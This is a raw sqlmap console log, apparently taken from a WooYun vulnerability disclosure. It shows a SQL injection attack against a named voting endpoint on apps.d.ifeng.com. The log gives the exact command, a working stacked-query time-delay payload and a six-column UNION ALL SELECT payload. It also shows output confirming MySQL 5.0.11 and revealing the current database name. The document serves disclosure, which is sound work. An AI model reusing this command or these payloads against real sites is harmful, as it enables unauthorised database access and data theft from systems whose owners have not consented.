 D:\pentest\cmd\sqlmap>python sqlmap.py -u "http://apps.d.ifeng.com/index.php/voting/index/answer/tid
/199*" --current-db
sqlmap {1.0.3.10#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:35:18
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[21:35:19] [INFO] resuming back-end DBMS 'mysql'
[21:35:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: http://apps.d.ifeng.com:80/index.php/voting/index/answer/tid/199);(SELECT * FROM (SELEC
T(SLEEP(5)))PDdb)#
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: http://apps.d.ifeng.com:80/index.php/voting/index/answer/tid/-5000) UNION ALL SELECT NU
LL,NULL,NULL,CONCAT(0x7176717071,0x656949646870534677784274584d44775475474b745364466a54574e786348554
a6c514349454874,0x7170626a71),NULL,NULL-- -
---
[21:35:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:35:19] [INFO] fetching current database
current database: 'app_dbs'
[21:35:19] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\app
s.d.ifeng.com'
www.wooyun.org